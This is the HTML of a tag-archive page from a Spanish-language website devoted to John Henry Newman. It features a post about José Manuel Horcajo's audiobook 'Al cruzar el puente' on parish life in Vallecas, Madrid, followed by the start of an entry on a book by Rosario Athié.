<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="http://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="http://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="http://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="http://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="http://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="http://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="http://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="http://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="http://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="http://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="http://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="http://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="http://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="http://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="http://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="http://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="http://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="http://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="http://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="http://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="http://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="http://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="http://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="http://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="http://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="http://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="http://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="http://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="http://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="http://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="http://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="http://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="http://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="http://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="http://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="http://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="http://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="http://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="http://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="http://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="http://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="http://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="http://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="http://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="http://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="http://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="http://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="http://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="http://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="http://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="http://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="http://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="http://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="http://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="http://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="http://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="http://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="http://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="http://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="http://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="http://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="http://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="http://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="http://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="http://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="http://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="http://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="http://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="http://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="http://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="http://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="http://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="http://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="http://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="http://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="http://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="http://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="http://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">

                <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tags">Tags</span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Pots etiquetados con "libro"">Pots etiquetados con "libro"</span></div>
                <h1 itemprop="name" class="entry-title td-page-title">
                                        <span>libro</span>
                </h1>

                
        <article id="post-1857" class="post-1857 post type-post status-publish format-standard hentry category-newman-y-la-filosofia-social tag-al-cruzar-el-puente tag-libro" itemscope itemtype="http://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/" rel="bookmark" title="Audiolibro “Al cruzar el puente”: testimonios de una iglesia abierta a todos">Audiolibro “Al cruzar el puente”: testimonios de una iglesia abierta a todos</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="http://circulonewman.com/category/filosofia/">Filosofía</a></li><li class="entry-category"><a  href="http://circulonewman.com/category/filosofia/newman-y-la-filosofia-social/">Newman y la filosofía social</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-09-12T02:24:04+00:00" >Sep 12, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1857">1711</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<p></p>



<h1 class="wp-block-heading title"></h1>



<p class="description">El autor, José Manuel Horcajo, es sacerdote en el popular barrio de Vallecas en Madrid. En este libro hace un viaje por muchas historias de personas muy distintas, desde personas en situación de calle o con drogadicción, budistas&#8230; hasta directores de banco, catedráticos de filosofía, madres adolescentes o deportistas.</p>



<p></p>



<p><strong><a href="https://on.soundcloud.com/bYJFFoJxe3KCmhWv8" target="_blank" rel="noreferrer noopener">Escucha&nbsp;<em>Al cruzar el puente</em>&nbsp;(Audiolibro)</a></strong></p>



<p><a href="https://on.soundcloud.com/gxzSYTfW5P6J14NCA">https://on.soundcloud.com/gxzSYTfW5P6J14NCA</a></p>



<p></p>



<p>El puente del que habla el título y&nbsp;que se cruza en este libro es el que atraviesa el barrio de&nbsp;Vallecas, conocido por ser uno de los más populares de Madrid.&nbsp;</p>



<p>Allí llegó en 2009&nbsp;<a href="https://opusdei.org/es-es/article/labor-pastoral-social-madrid-sacerdote-sociedad-sacerdotal-santa-cruz/" target="_blank" rel="noreferrer noopener">José Manuel Horcajo</a>, sacerdote de la diócesis de Madrid,&nbsp;a ejercer su ministerio en la parroquia de&nbsp;<a href="https://www.parroquiasanramonmadrid.com/" target="_blank" rel="noreferrer noopener">san Ramón Nonato</a>. Desde entonces, son prácticamente innumerables las historias y rostros humanos que han pasado por el despacho de la parroquia, confesionarios, Cáritas&nbsp;y últimos&nbsp;bancos de la iglesia, abierta de 7:30 a 21:30 todos los días de la semana.&nbsp;</p>



<p></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="600" height="900" src="https://circulonewman.com/wp-content/uploads/2024/09/img_1162-1.jpg" alt="" class="wp-image-1856" srcset="https://circulonewman.com/wp-content/uploads/2024/09/img_1162-1.jpg 600w, https://circulonewman.com/wp-content/uploads/2024/09/img_1162-1-200x300.jpg 200w, https://circulonewman.com/wp-content/uploads/2024/09/img_1162-1-238x357.jpg 238w, https://circulonewman.com/wp-content/uploads/2024/09/img_1162-1-322x483.jpg 322w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Portada del libro</figcaption></figure>



<p><a href="https://www.amazon.com.mx/cruzar-puente-Jos%C3%A9-Manuel-Horcajo-ebook/dp/B07VFNSP6D/ref=mp_s_a_1_1?crid=DR37N2BWN0EN&amp;dib=eyJ2IjoiMSJ9.[base64].hYhvqWQorJ_cIV31fWDAs9qRyajdMvFGiI7ASjfhLmU&amp;dib_tag=se&amp;keywords=cruzar+el+puente&amp;qid=1726107420&amp;sprefix=cruzar+el+puente%2Caps%2C125&amp;sr=8-1" target="_blank" rel="noreferrer noopener">Información para conseguir el libro Al cruzar el puente, de la editorial Palabra</a></p>



<p>En estas páginas se <strong>nos anima a que crucemos el puente que nos puede unir a los demás,</strong> a los que sentimos alejados, a los que nos cuesta tratar, a los que nuestra sensibilidad rechaza, a los que nos parecen perdidos, a los que no nos gustaría que nos metan en nuestra casa, a los que nos dan lástima, pero por los que no hacemos nada al pasar a su lado. El misterio del otro nos espera, tan solo falta dar el primer paso.</p>



<p></p>



<p><strong>Entrevista con José Manuel Horcajo&nbsp;</strong></p>



<p></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="700" height="394" src="https://www.youtube.com/embed/M3E8Pvg14zI?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=es-ES&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation"></iframe></span>
</div></figure>



<p></p>



<p><strong>Fuente:</strong> https://opusdei.org/es-mx/article/al-cruzar-el-puente-audiolibro/</p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1055" class="post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-sobre-newman tag-educacion-2 tag-filosofia-2 tag-john-henry-newman tag-libro tag-literatura tag-rosario-athie tag-teologia-2" itemscope itemtype="http://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/j-h-newman-y-su-legado-en-filosofia-teologia-literatura-y-educacion-de-la-dra-rosario-athie-indice/" rel="bookmark" title="«J.H. Newman y su legado en filosofía, teología, literatura y educación» de la Dra. Rosario Athié (índice)">«J.H. Newman y su legado en filosofía, teología, literatura y educación» de la Dra. Rosario Athié (índice)</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="http://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-09-26T02:06:26+00:00" >Sep 26, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/j-h-newman-y-su-legado-en-filosofia-teologia-literatura-y-educacion-de-la-dra-rosario-athie-indice/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1055">2574</span></div>                </div>
            </header>


            

